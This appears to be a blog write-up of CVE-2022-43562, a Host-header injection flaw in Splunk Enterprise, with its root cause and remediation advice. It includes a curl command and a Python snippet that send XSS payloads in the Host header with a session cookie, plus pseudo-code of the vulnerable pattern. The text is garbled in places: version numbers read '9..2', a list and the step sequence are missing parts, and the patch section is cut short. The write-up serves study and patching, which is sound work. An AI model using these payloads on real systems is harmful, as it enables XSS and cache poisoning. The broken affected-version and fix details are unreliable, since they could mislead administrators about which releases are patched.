
Splunk Enterprise is used by thousands of organizations to collect, index, and analyze machine-generated data. In late 2022, a critical vulnerability was discovered and tracked as CVE-2022-43562. This bug lets attackers abuse the "Host" header in web requests, allowing exploits like XSS (cross-site scripting) and cache poisoning.
In this long read, I'll break down how the bug works, share how exploitation is possible, and give you the code you need for your own testing lab. This post is meant for educational purposes—don't use it to attack real Splunk deployments!
What is CVE-2022-43562?
CVE-2022-43562 affects Splunk Enterprise releases earlier than 8.1.12, 8.2.9, and 9..2. The core problem is improper validation and escaping of the Host HTTP header in web requests to Splunk's management interface.
Trick Splunk or reverse proxies into caching attacker-controlled content (cache poisoning).
- Manipulate internal application logic or mislead logs/audits.
Root Cause Analysis
Splunk, like many web apps, extracts the Host header from inbound requests to build URLs or process requests. But in vulnerable versions, Splunk does not sanitize the header before using it in responses or logs.
Splunk may build redirects or dynamic HTML using the header directly.
If an attacker sets a malicious Host header, they control what Splunk outputs, opening doors to various web attacks.
Example Exploit: Cross-Site Scripting (XSS)
Let's walk through a simple proof-of-concept. Say you’re an authenticated user on a vulnerable Splunk instance.
You can use curl or Burp Suite, but here’s a simple curl command
curl -k \
-H "Host: <img src=x onerror=alert(1)>" \
-b "splunkd_800=<YOUR_AUTH_COOKIE>" \
https://splunk.example.com/en-US/account/login
Replace <YOUR_AUTH_COOKIE> with an actual Splunk session token (since authentication is required).
Step 2: Observe the Output
In affected versions, some Splunk pages or error messages will reflect the Host header directly into the page—your payload will execute JavaScript!
A minimal (pseudo) example of the offending Splunk logic could look like this
# Inside Splunk web handler (example, not real code)
host = request.headers.get("Host")
response = f"<html><title>{host}</title></html>"
return response
If the host variable contains HTML or JS, it ends up in the response unescaped.
Impact: Cache Poisoning
Cache poisoning is a more subtle attack. If you front Splunk with a cache (like Varnish or a proxy), and the cache separates contents per Host header, an attacker can poison the cache with their malicious Host.
Below is a Python snippet using requests library for your own testing (use only on test systems)
import requests
url = "https://splunk.lab/en-US/account/login";
headers = {
"Host": "<script>alert('xss')</script>"
}
cookies = {
"splunkd_800": "YOUR_SPLUNK_COOKIE_HERE"
}
response = requests.get(url, headers=headers, cookies=cookies, verify=False)
print(response.text)
Check if the script tag makes it to the page or causes a JavaScript popup—in browsers, this means you're vulnerable.
9..2 or newer in the 9.x series
For official word and all patch info, refer to Splunk’s advisory:
- Splunk Security Advisory SVD-2022-1102
References
- CVE-2022-43562 on NVD
- Splunk Security Advisory SVD-2022-1102
- Common Cache Poisoning Attacks
Conclusion
CVE-2022-43562 is a powerful reminder that even “mundane” HTTP headers like Host must be sanitized. With authenticated attackers able to inject XSS or mislead logs, this bug had the potential for data theft, malware injection, and more.
Upgrade Splunk today, and always validate/escape all user inputs—including HTTP headers!
*Thanks for reading. If you found this write-up useful, feel free to share and keep your SOCs patched!*
Timeline
Published on: 11/04/2022 23:15:00 UTC
Last modified on: 11/09/2022 17:17:00 UTC